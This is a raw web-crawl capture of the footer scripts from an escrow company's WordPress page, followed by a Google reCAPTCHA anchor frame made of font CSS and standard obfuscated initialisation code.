<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1' id='share-link-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4252,"title":"Team%20Member%20Highlight%20%7C%20Oakwood%20Escrow","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1' id='elementor-frontend-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.0' id='pro-preloaded-elements-handlers-js'></script>
<script id='cherry-team-js-extra'>
var cherryTeam = {"ajaxurl":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","loader":"<div class=\"cherry-spinner cherry-spinner-double-bounce\"><div class=\"cherry-double-bounce1\"><\/div><div class=\"cherry-double-bounce2\"><\/div><\/div>"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/public/assets/js/cherry-team.js?ver=1.4.6' id='cherry-team-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='preloaded-elements-handlers-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 7) {gf_global["number_formats"][7] = {"1":{"price":false,"value":false},"2":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][7] = { logic: { 0: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"1","operator":"isnot","value":"email@email.com"},{"fieldId":"1","operator":"isnot","value":"dedklokkk@ffo.kr"}]},"section":null} }, dependents: { 0: [0] }, animation: 0, defaults: [], fields: {"1":[0],"2":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 7, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(7, [0], true);jQuery('#gform_wrapper_7').show();jQuery(document).trigger('gform_post_conditional_logic', [7, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 7, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [7, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 7, currentPage: 1 } });} );
</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc6SWQrAAAAAK4eiz0cI9XwSqT28tFqQyv6T76W&co=aHR0cHM6Ly93d3cub2Frd29vZGVzY3Jvdy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ryrn7wpv7etf
body_size: 49499
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OpioINtEJdSr2ButWXgJDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OpioINtEJdSr2ButWXgJDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OpioINtEJdSr2ButWXgJDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw5TCvsKGKkxtJsOYIcK5DXvDhz3DicK0wpo+wpFrwpHCq1QqTE/CscKkwoDDqMKgw6vCpR4sFEo6w5Unw5DCrV1/KEfCsXfDjMOMw5rDnjvCtMO2B2rCksK9SyjDicOnw4c5UsOPw77CpF3DocOxCMKkZMOZwpbDtVfCncK9UMONw7zDphlPw4BzWMOEwpvDpEQ/[base64]/XEbDh8OnZVJuwpJIwooOBcKDw7TDjsO/GcOTw64SRsO7wpjCvWrDvyp/NVpGN8O8w4s/[base64]/[base64]/DsFzDqsOXwoHCrcOjM8KkNsKSb8KfwpnDmcOXB8KHw5DCv8OOwpoZRAbDpFjDlF9hw69WVcOgwohBBsOXw4EoaMKzNsONwrstw4xdcFLCvMKlQhnDmCXChzLCo8KMIsOiwqAawpnDjzhbP0grw5N8wqlkdcKcSH/[base64]/GAbCkEDCtzkgRApKwp8Xw7c7w7Zqw6w1w4DCgsKeUsK8wqTCqzxNw446wrnCtQ8Ew4xMw53CssO0RU7ChQVeEcODwqJMw7s2w4fCjXfDscKZw4tnFW5xwoMjw49TwqYXJGIYwqDDrsKkP8Ovw4DCg3scwoZ/a